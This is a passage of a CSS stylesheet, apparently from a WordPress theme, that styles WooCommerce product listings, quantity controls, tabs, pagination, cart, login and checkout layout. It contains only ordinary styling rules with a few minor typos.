.post-type-archive-product.woocommerce-page #primary,
.single-product.woocommerce #primary,
.single-product.woocommerce-page #primary,
.tax-product_cat.woocommerce #primary {
	width: 70%;
	margin: 0 2.5% 0 0;
}
.singular.woocommerce-page .type-page {
	max-width: 1101px;
	margin: 25px auto;
}
.singular.boxed.woocommerce-page .type-page {
	padding-right: 30px;
	padding-left: 30px;
}
.woocommerce #secondary,
.woocommerce-page #secondary {
	width: 22%;
}
.page-title {
	margin: 0;
	font-size: 23px;
	line-height: 1.6;
	font-weight: 300;
	display: inline;
	text-transform: none;
	letter-spacing: 0;
	float: left;
}
.woocommerce .non-sticky-header .entry-header-wrapper .entry-header {
	margin-bottom: 5px;
}
.woocommerce ul.products li.product .onsale, .woocommerce-page ul.products li.product .onsale {
	z-index:9;
	right:auto !important;
}
.woocommerce span.onsale, .woocommerce-page span.onsale {
	top: -10px !important;
	left: -10px !important;
	z-index:9;
}
/*.shop-no-sidebar.woocommerce #page ul.products li.product,
.shop-no-sidebar.woocommerce-page #page ul.products li.product {
	width: 22.1%;
}*/
.woocommerce ul.products li.product a,
.woocommerce-page ul.products li.product a {
	color: #111;
}
.woocommerce ul.products li.product a:hover,
.woocommerce-page ul.products li.product a:hover,
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	color: #2183BD;
}
.woocommerce ul.products li.product a:hover h3,
.woocommerce-page ul.products li.product a:hover h3 {
	text-decoration: underline;
}
.woocommerce ul.products li.product .posted_in,
.woocommerce-page ul.products li.product .posted_in,
.woocommerce ul.products li.product .posted_in a,
.woocommerce-page ul.products li.product .posted_in a {
	color: #999;
}
.woocommerce ul.products li.product .posted_in a:hover,
.woocommerce-page ul.products li.product .posted_in a:hover {
	color: #2183BD;
	text-decoration: underline;
}
.woocommerce #page ul.products li.product a img,
.woocommerce-page #page ul.products li.product a img {
	width: auto;
	max-width: 100%;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	transition: none;
	-webkit-backface-visibility: hidden;
}
.woocommerce nav.woocommerce-pagination,
.woocommerce #content nav.woocommerce-pagination,
.woocommerce-page nav.woocommerce-pagination,
.woocommerce-page #content nav.woocommerce-pagination {
	padding: 0 0 1.825em;
	margin: 0 0 50px;
}
.woocommerce #page .quantity .plus,
.woocommerce #page .quantity .minus,
.woocommerce #page #content .quantity .plus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .plus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #111;
	text-shadow: none
	border-color: #ccc;
	background: #fff;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	position: static;
	float: left;
	height: 34px;
	border-bottom: 1px solid #ccc;
	text-shadow: none;
	font-size: 16px;
	font-weight: 300;
	-webkit-appearance: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce #page .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce #page #content .quantity .plus:hover,
.woocommerce #page #content .quantity .minus:hover,
.woocommerce-page #page .quantity .plus:hover,
.woocommerce-page #page .quantity .minus:hover,
.woocommerce-page #page #content .quantity .plus:hover,
.woocommerce-page #page #content .quantity .minus:hover {
	background: #F8F8F8;
}
.woocommerce #page .quantity input.qty,
.woocommerce #page #content .quantity input.qty,

.woocommerce-page #page .quantity input.qty,
.woocommerce-page #page #content .quantity input.qty {
	border: 1px solid #ccc;
	border-right: 0;
	border-left: 0;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	font-weight: normal;
	-webkit-border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-bottomleft: 0;
	border-top-left-radius: 0;
	border-bottom-left-radius: 0;
	height: 32px;
}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}
.woocommerce #page .quantity,
.woocommerce #page #content .quantity,
.woocommerce-page #page .quantity,
.woocommerce-page #page #content .quantity {
	width: auto;
	float: left;
	margin: 0 14px 0 0;
}
.woocommerce #page .quantity .plus,
.woocommerce #page #content .quantity .plus,
.woocommerce-page #page .quantity .plus,
.woocommerce-page #page #content .quantity .plus {
	-webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
}
.woocommerce .quantity .minus,
.woocommerce #page #content .quantity .minus,
.woocommerce-page #page .quantity .minus,
.woocommerce-page #page #content .quantity .minus {
	-webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	border-radius: 03px 0 0 3px;
}
.woocommerce #page a.button.alt,
.woocommerce #page button.button.alt,
.woocommerce #page input.button.alt,
.woocommerce #page #respond input#submit.alt,
.woocommerce #page #content input.button.alt,
.woocommerce-page #page a.button.alt,
.woocommerce-page #page button.button.alt,
.woocommerce-page #page input.button.alt,
.woocommerce-page #page #respond input#submit.alt,
.woocommerce-page #page #content input.button.alt {
	background: #2183BD;
	border: none;
	border-color: transparent;
	color: #fff;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.5);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button.alt,
	.woocommerce #page button.button.alt,
	.woocommerce #page input.button.alt,
	.woocommerce #page #respond input#submit.alt,
	.woocommerce #page #content input.button.alt,
	.woocommerce-page #page a.button.alt,
	.woocommerce-page #page button.button.alt,
	.woocommerce-page #page input.button.alt,
	.woocommerce-page #page #respond input#submit.alt,
	.woocommerce-page #page #content input.button.alt {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button.alt:hover,
.woocommerce #page button.button.alt:hover,
.woocommerce #page input.button.alt:hover,
.woocommerce #page #respond input#submit.alt:hover,
.woocommerce #page #content input.button.alt:hover,
.woocommerce-page #page a.button.alt:hover,
.woocommerce-page #page button.button.alt:hover,
.woocommerce-page #page input.button.alt:hover,
.woocommerce-page #page #respond input#submit.alt:hover,
.woocommerce-page #page #content input.button.alt:hover {
	background: #2495d6;
}
.woocommerce #page a.button,
.woocommerce #page button.button,
.woocommerce #page input.button,
.woocommerce #page #respond input#submit,
.woocommerce #page #content input.button,
.woocommerce-page #page a.button,
.woocommerce-page #page button.button,
.woocommerce-page #page input.button,
.woocommerce-page #page #respond input#submit,
.woocommerce-page #page #content input.button {
	background: #f3f3f3;
	border: none;
	border-color: transparent;
	color: #111;
	text-shadow: none;
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
	font-weight: 400;
	padding: 10px 12px;
	-webkit-appearance: none;
	-webkit-transition: all 0.1s linear;
	-moz-transition: all 0.1s linear;
	-o-transition: all 0.1s linear;
	-ms-transition: all 0.1s linear;
}
@-moz-document url-prefix() {
	.woocommerce #page a.button,
	.woocommerce #page button.button,
	.woocommerce #page input.button,
	.woocommerce #page #respond input#submit,
	.woocommerce #page #content input.button,
	.woocommerce-page #page a.button,
	.woocommerce-page #page button.button,
	.woocommerce-page #page input.button,
	.woocommerce-page #page #respond input#submit,
	.woocommerce-page #page #content input.button {
		padding: 6px 12px 7px;
	}
}
.woocommerce #page a.button:hover,
.woocommerce #page button.button:hover,
.woocommerce #page input.button:hover,
.woocommerce #page #respond input#submit:hover,
.woocommerce #page #content input.button:hover,
.woocommerce-page #page a.button:hover,
.woocommerce-page #page button.button:hover,
.woocommerce-page #page input.button:hover,
.woocommerce-page #page #respond input#submit:hover,
.woocommerce-page #page #content input.button:hover {
	background: #ebebeb;
}
.woocommerce #page a.button:active,
.woocommerce #page button.button:active,
.woocommerce #page input.button:active,
.woocommerce #page #respond input#submit:active,
.woocommerce #page #content input.button:active,
.woocommerce-page #page a.button:active,
.woocommerce-page #page button.button:active,
.woocommerce-page #page input.button:active,
.woocommerce-page #page #respond input#submit:active,
.woocommerce-page #page #content input.button:active {
	top: 0;
}
.woocommerce .product_meta .posted_in,
.woocommerce .product_meta .tagged_as,
.woocommerce .product_meta .sku_wrapper {
	clear: both;
	float: left;
}
#page .chosen-container {
	font-size: 14px;
	float: right;
}
.woocommerce #page .woocommerce-ordering,
.woocommerce-page #page .woocommerce-ordering {
	margin: 0 2px 1.6em 0;
}
#page .chosen-container-single .chosen-single {
	border-radius: 3px;
	border: 1px solid #ccc;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	height: 32px;
	line-height: 32px;
	background-color: transparent;
	background: no-repeat;
	-webkit-transition: none;
	-moz-transition: none;
	-o-transition: none;
	-ms-transition: none;
}
#page .chosen-container-single .chosen-single div {
	width: 21px;
}
#page .chosen-container-single .chosen-single div b {
	background: none;
}
#page .chosen-container-single .chosen-single div b:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 32px;
	-webkit-font-smoothing: antialiased;
	content: "\e600";
	color: #111;
	font-size: 17px;
	font-style: normal;
}
#page .chosen-container-active.chosen-with-drop div b:before {
	content: "\e603";
}
#page .chosen-container .chosen-drop {
	border: 1px solid #ccc;
	border-top: none;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	z-index: 400;
}
#page .chosen-container-active .chosen-drop {
	border: 1px solid #666;
	border-top: none;
}
#page .chosen-container-single .chosen-drop {
	-webkit-border-radius: 0 0 3px 3px;
	-moz-border-radius: 0 0 3px 3px;
	border-radius: 0 0 3px 3px;
	margin-top: -2px;
}
#page .chosen-container-active .chosen-single {
	border: 1px solid #666;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075);
}
.woocommerce .woocommerce-ordering select,
.woocommerce-page .woocommerce-ordering select {
	width: 120%;
	opacity: 0;
	height: 34px;
	line-height: 34px;
}
#page .chosen-container .chosen-results .highlighted {
	background-color: #2183BD;
	filter: none;
	background-image: none;
}
/* WooCommerce Single Product */
.woocommerce #page div.product span.price,
.woocommerce #page div.product p.price,
.woocommerce #page #content div.product span.price,
.woocommerce #page #content div.product p.price,
.woocommerce-page #page div.product span.price,
.woocommerce-page #page div.product p.price,
.woocommerce-page #page #content div.product span.price,
.woocommerce-page #page #content div.product p.price {
	font-size: 1.65em;
	color: #2183BD;
}
.woocommerce #page div.product div.images img,
.woocommerce #page #content div.product div.images img,
.woocommerce-page #page div.product div.images img,
.woocommerce-page #page #content div.product div.images img {
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	transition: all linear .1s;
	-webkit-backface-visibility: hidden;
}
.woocommerce #page div.product div.images a,
.woocommerce #page #content div.product div.images a,
.woocommerce-page #page div.product div.images a,
.woocommerce-page #page #content div.product div.images a {
	float: left;
}
.woocommerce #page div.product div.images a:hover,
.woocommerce #page #content div.product div.images a:hover,
.woocommerce-page #page div.product div.images a:hover,
.woocommerce-page #page #content div.product div.images a:hover {
	opacity: .75;
}
.woocommerce #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce #page #content div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page div.product div.images #carousel .flex-active-slide a:hover,
.woocommerce-page #page #content div.product div.images #carousel .flex-active-slide a:hover {
	opacity: 1;
}
.woocommerce #page div.product div.images,
.woocommerce #page #content div.product div.images,
.woocommerce-page #page div.product div.images,
.woocommerce-page #page #content div.product div.images {
	width: 45%;
	position: relative;
	overflow: hidden;
}
.woocommerce #page div.product div.summary,
.woocommerce #page #content div.product div.summary,
.woocommerce-page #page div.product div.summary,
.woocommerce-page #page #content div.product div.summary {
	width: 48.2%;
}
.woocommerce #page div.product div.images div.thumbnails a,
.woocommerce #page #content div.product div.images div.thumbnails a,
.woocommerce-page #page div.product div.images div.thumbnails a,
.woocommerce-page #page #content div.product div.images div.thumbnails a {
	width: auto;
	margin-right: 0;
}
.woocommerce #page div.product div.images div.thumbnails li,
.woocommerce #page #content div.product div.images div.thumbnails li,
.woocommerce-page #page div.product div.images div.thumbnails li,
.woocommerce-page #page #content div.product div.images div.thumbnails li {
	float: left;
	width: auto;
	margin-right: 14px;
}
.woocommerce #page div.product div.images div.thumbnails .flex-active-slide img {
	opacity: .5;
}
.woocommerce #page ul.products li.product .price,
.woocommerce-page #page ul.products li.product .price {
	font-size: 14px;
	color: #2183BD;
}
#tab-description h2,
.related h2 {
	font-size: 21px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs {
	border-bottom: 1px solid #d9dee1;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs:before {
	border-bottom: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li {
	border: none;
	background: transparent;
	-webkit-border-top-left-radius: 0;
	-webkit-border-top-right-radius: 0;
	-moz-border-radius-topleft: 0;
	-moz-border-radius-topright: 0;
	border-top-left-radius: 0;
	border-top-right-radius: 0;
	box-shadow: none;
	margin: 0;
	padding: 0;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:before {
	left: auto;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-bottom-right-radius: 0;
	border-bottom-right-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:after,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:after {
	right: auto;
	-webkit-border-bottom-left-radius: 0;
	-moz-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
	border-width: 0;
	box-shadow: none;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a {
	padding: 0.5em 1.2em;
	font-weight: 400;
	color: #111;
	text-shadow: none;
	border-bottom: 3px solid transparent;
	font-size: 15px;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li a:before {
	display: block !important;
	position: absolute;
	left: 0;
	top: 50%;
	margin-top: -5px;
	width: 1px;
	height: 11px;
	border-left: 1px solid #d9dee1;
	content: "";
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li:first-child a:before,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li:first-child a:before {
	display: none !important;
}
.woocommerce #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce #page #content div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce-page #page #content div.product .woocommerce-tabs ul.tabs li.active a {
	border-color: #2183BD;
}
.woocommerce #page div.product form.cart .variations label,
.woocommerce #page #content div.product form.cart .variations label,
.woocommerce-page #page div.product form.cart .variations label,
.woocommerce-page #page #content div.product form.cart .variations label {
	font-weight: normal;
	color: #111;
}
.woocommerce .summary ul {
	list-style: none;
	margin: 0 0 1.825em 0;
}
.woocommerce .summary ul li {
	padding: 2px 0 2px 1.3em;
	color: #666;
}
.woocommerce .summary ul li:first-child {
	border-top: none;
}
.woocommerce .summary ul li:before {
	font-family: 'FontAwesome';
	content: "\f054";
	display: inline-block;
	margin-left: -1.3em;
	width: 1em;
	border: 1px solid #2183BD;
	border-radius: 50%;
	height: 1em;
	text-align: center;
	line-height: 1.2;
	margin-right: 1em;
	font-size: 9px;
	padding: 1px;
	position: relative;
	bottom: 1px;
	color: #2183BD;
}
@-moz-document url-prefix() {
	.woocommerce .summary ul li:before {
		padding: 2px;
		line-height: 1.1;
	}
}
.woocommerce #page form .form-row,
.woocommerce-page #page form .form-row {
	padding: 3px 0;
}
/* WooCommerce Widgets */
.widget_product_search input#s {
	width: 82.9%;
}
.widget_product_search label[for="s"] {
	top: 24%;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-handle {
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	border-color: transparent;
	-webkit-backface-visibility: hidden;
	border: 1px solid #2183BD;
	background: #fff;
}
.woocommerce #page .widget_price_filter .ui-slider .ui-slider-range,
.woocommerce-page #page .widget_price_filter .ui-slider .ui-slider-range {
	background: #dcdcdc;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce #page .widget_price_filter .price_slider_wrapper .ui-widget-content,
.woocommerce-page #page .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #2183BD;
}
.woocommerce #page ul.cart_list li img,
.woocommerce #page ul.product_list_widget li img,
.woocommerce-page #page ul.cart_list li img,
.woocommerce-page #page ul.product_list_widget li img {
	float: left;
	margin: 7px 14px 0 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
}
.woocommerce ul.cart_list li {
	float:none;
}
.woocommerce ul.cart_list li dl, .woocommerce ul.product_list_widget li dl {
	display:none;
}
.woocommerce #page .widget_price_filter .price_slider_amount,
.woocommerce-page #page .widget_price_filter .price_slider_amount {
	line-height: 1.825;
	font-size: 14px;
}
.woocommerce #page .widget_price_filter .price_slider_amount .price_label {
	line-height: 2.525;
	height: 34px;
}
.woocommerce #page .widget_layered_nav ul li,
.woocommerce-page #page .widget_layered_nav ul li {
	padding: 7px 0 0;
	margin: 0 0 7px;
}
.woocommerce ul.cart_list li img, 
.woocommerce ul.product_list_widget li img, 
.woocommerce-page ul.cart_list li img, 
.woocommerce-page ul.product_list_widget li img {
    float: left !important;
    margin: 0 15px 0 0;
    width: 40px !important;
    height: auto;
}
/* WooCommerce pagination */
.woocommerce #page nav.woocommerce-pagination ul,
.woocommerce #page #content nav.woocommerce-pagination ul,
.woocommerce-page #page nav.woocommerce-pagination ul,
.woocommerce-page #page #content nav.woocommerce-pagination ul {
	border: none;
	margin: 0;
}
.woocommerce #page nav.woocommerce-pagination ul li,
.woocommerce #page #content nav.woocommerce-pagination ul li,
.woocommerce-page #page nav.woocommerce-pagination ul li,
.woocommerce-page #page #content nav.woocommerce-pagination ul li {
	border: none;
	margin: 0 0 0 8px;
}
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li span {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a,
.woocommerce #page nav.woocommerce-pagination ul li span,
.woocommerce #page #content nav.woocommerce-pagination ul li a,
.woocommerce #page #content nav.woocommerce-pagination ul li span,
.woocommerce-page #page nav.woocommerce-pagination ul li a,
.woocommerce-page #page nav.woocommerce-pagination ul li span,
.woocommerce-page #page #content nav.woocommerce-pagination ul li a,
.woocommerce-page #page #content nav.woocommerce-pagination ul li span {
	border: 1px solid #d9dee1;
	color: #111;
	padding: .2em .5em;
	min-width: initial;
	font-size: 14px;
	line-height: 1.45em;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next,
.woocommerce #page nav.woocommerce-pagination ul li a.prev,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev {
	border: none;
}
.woocommerce #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.next:hover,
.woocommerce #page nav.woocommerce-pagination ul li a.prev:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a.prev:hover {
	background: transparent;
	color: #2183BD;
	border-color: transparent;
}
.woocommerce #page nav.woocommerce-pagination ul li span.current,
.woocommerce-page #page nav.woocommerce-pagination ul li span.current {
	background: #2183BD;
	color: #fff;
	font-weight: bold;
	border-color: #2183BD;
}
.woocommerce #page nav.woocommerce-pagination ul li a:hover,
.woocommerce-page #page nav.woocommerce-pagination ul li a:hover {
	background: #111;
	color: #fff;
	border-color: #111;
}
.woocommerce #page nav.woocommerce-pagination,
.woocommerce #page #content nav.woocommerce-pagination,
.woocommerce-page #page nav.woocommerce-pagination,
.woocommerce-page #page #content nav.woocommerce-pagination {
	text-align: right;
}
/* WooCommerce Cart */
.woocommerce #page table.cart a.remove,
.woocommerce #page #content table.cart a.remove,
.woocommerce-page #page table.cart a.remove,
.woocommerce-page #page #content table.cart a.remove {
	font-size: 19px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	color: #999;
	font-weight: normal;
}
.woocommerce #page table.cart a.remove:hover,
.woocommerce #page #content table.cart a.remove:hover,
.woocommerce-page #page table.cart a.remove:hover,
.woocommerce-page #page #content table.cart a.remove:hover {
	background-color: transparent;
	color: #2183BD;
}
.woocommerce #page table.cart td.actions,
.woocommerce #page #content table.cart td.actions,
.woocommerce-page #page table.cart td.actions,
.woocommerce-page #page #content table.cart td.actions {
	padding: 12px 12px 6px;
}
.woocommerce #page table.cart td.actions .coupon .input-text,
.woocommerce #page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #page table.cart td.actions .coupon .input-text,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text {
	width: 180px;
	box-shadow: inset inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	border: 1px solid #ccc;
	padding: 3px 10px;
	height: 34px;
	line-height: 18px;
	border-radius: 3px;
	margin: 0 6px 0 0;
	-webkit-transition: border-color linear .1s;
	-moz-transition: border-color linear .1s;
	-o-transition: border-color linear .1s;
	-ms-transition: border-color linear .1s;
}
.woocommerce #page table.cart td.actions .coupon .input-text:focus,
.woocommerce #page #content table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page table.cart td.actions .coupon .input-text:focus,
.woocommerce-page #page #content table.cart td.actions .coupon .input-text:focus {
	color: #111;
	border-color: #666;
}
.woocommerce-page #page #content table.cart td.actions .button {
	margin-bottom: 6px;
}
.woocommerce #page table.cart td.actions .button.alt,
.woocommerce #page #content table.cart td.actions .button.alt,
.woocommerce-page #page table.cart td.actions .button.alt,
.woocommerce-page #page #content table.cart td.actions .button.alt {
	margin-left: 6px;
}
.woocommerce #page table.cart img,
.woocommerce #page #content table.cart img,
.woocommerce-page #page table.cart img,
.woocommerce-page #page #content table.cart img {
	width: 42px;
	float: left;
	
	-webkit-backface-visibility: hidden;
	-webkit-transition: all linear .1s;
	-moz-transition: all linear .1s;
	-o-transition: all linear .1s;
	-ms-transition: all linear .1s;
}
.woocommerce-page #page #content table.cart a:hover img {
	opacity: .75;
}
.woocommerce #page table.cart .product-thumbnail,
.woocommerce #page #content table.cart .product-thumbnail,
.woocommerce-page #page table.cart .product-thumbnail,
.woocommerce-page #page #content table.cart .product-thumbnail {
	min-width: 42px;
}
.woocommerce #page .cart-collaterals .shipping_calculator,
.woocommerce-page #page .cart-collaterals .shipping_calculator {
	text-align: left;
	margin: 0;
}
.woocommerce #page .cart-collaterals .cart_totals,
.woocommerce-page #page .cart-collaterals .cart_totals {
	text-align: left;
}
.woocommerce #page .cart-collaterals .shipping_calculator .button,
.woocommerce-page #page .cart-collaterals .shipping_calculator .button {
	width: auto;
}
.woocommerce #page .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page #page .cart-collaterals .shipping_calculator .shipping-calculator-form {
	display: block !important;
}
.woocommerce #page .cart-collaterals .cart_totals tr td,
.woocommerce #page .cart-collaterals .cart_totals tr th,
.woocommerce-page #page .cart-collaterals .cart_totals tr td,
.woocommerce-page #page .cart-collaterals .cart_totals tr th {
	border-top: 1px dashed #d9dee1;
	padding: 7px 7px;
}
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal th,
.woocommerce-page #page .cart-collaterals .cart_totals tr.cart-subtotal td {
	border-top: none;
	padding-top: 0;
}
.woocommerce #page table.shop_table,
.woocommerce-page #page table.shop_table {
	-webkit-border-radius: 3px;
	-moz-border-radius: 5px;
	border-radius: 3px;
}
/* WooCommerce my account */
.woocommerce-page #page #customer_login.col2-set {
	width: 100%;
}
.woocommerce-page #page #customer_login.col2-set .col-1,
.woocommerce-page #page #customer_login.col2-set .col-2 {
	width: 48%;
	clear: none;
}
.woocommerce-page #page #customer_login.col2-set .col-2 {
	float: right;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page form .form-row-last {
	width: 100%;
}
.woocommerce #page #customer_login form .form-row-first,
.woocommerce #page #customer_login form .form-row-last,
.woocommerce-page #page #customer_login form .form-row-first,
.woocommerce-page #page #customer_login form .form-row-last {
	width: 100%;
}
.woocommerce #page form.login,
.woocommerce #page form.register,
.woocommerce-page #page form.login,
.woocommerce-page #page form.register {
	border: none;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: #F7F8FA;
	border-bottom: 2px solid #ebeef2;
}
.woocommerce-account #page #customer_login h2 {
	margin-top: 0;
}
.woocommerce-account #page #customer_login form .form-row {
	padding: 3px 0;
}
.woocommerce-account #page .lost_password {
	margin-left: 6px;
}
/* WooCommerce checkout */
.woocommerce #page .col2-set,
.woocommerce-page #page .col2-set {
	width: 59.83333333333334%;
	float: left;
}
.woocommerce #page .col2-set .col-1,
.woocommerce-page #page .col2-set .col-1 {
	width: 100%;
}
.woocommerce #page .col2-set .col-2,
.woocommerce-page #page .col2-set .col-2 {
	float: left;
	width: 100%;
	clear: left;
}
#order_review_wrapper {
	width: 37.666666666666668%;
	margin-left: 2.5%;
	float: left;
	border: 3px solid #2183BD;
	padding: 2.5%;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
}
#order_review {
	z-index: 50;
}
.woocommerce #order_review_wrapper table.shop_table,
.woocommerce-page #order_review_wrapper table.shop_table {
	border: none;
}
.woocommerce #order_review_wrapper table.shop_table td,
.woocommerce-page #order_review_wrapper table.shop_table td {
	border-top: 1px dotted #d9dee1;
	padding: 7px 12px;
}
.woocommerce #order_review_wrapper #order_review_wrappertable.shop_table tfoot td,
.woocommerce #order_review_wrapper table.shop_table tfoot th,
.woocommerce-page #order_review_wrapper table.shop_table tfoot td,
.woocommerce-page #order_review_wrapper table.shop_table tfoot th {
	border-top: 2px solid rgba(0,0,0,0.07);
}
.woocommerce #page #payment ul.payment_methods,
.woocommerce-page #page #payment ul.payment_methods {
	border-bottom: 1px solid #d9dee1;
}
.woocommerce-checkout #page .form-row .chosen-container-single .chosen-single div b {
	background: none !important;
}
#page .chosen-container-single .chosen-search input {
	height: auto;
	border: 1px solid #ccc;
	background: none;
}
#page .chosen-container-single .chosen-search input:focus {
	color: #111;
	border-color: #666;
}
#page .chosen-container-single .chosen-search:before {
	font-family: 'icomoon';
	content: attr(data-icon);
	speak: none;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	content: "\e018";
	color: #d5d5d5;
	font-size: 14px;
	font-style: normal;
	position: absolute;

	right: 10px;
	top: 10px;
}
#page .chosen-container-single-nosearch .chosen-search {
	padding: 0;
}
#page .chosen-container-single-nosearch .chosen-search:before {
	content: none;
}
#page .chosen-container .chosen-results .no-results {
	background: #F7F8FA;
	border-radius: 3px;
}
#page .woocommerce form .form-row label,
#page .woocommerce-page form .form-row label {
	color: #111;
}
#page .woocommerce form .form-row label #rememberme,
#page .woocommerce-page form .form-row label #rememberme {
	vertical-align: middle;
}
.woocommerce #page form .form-row-first,
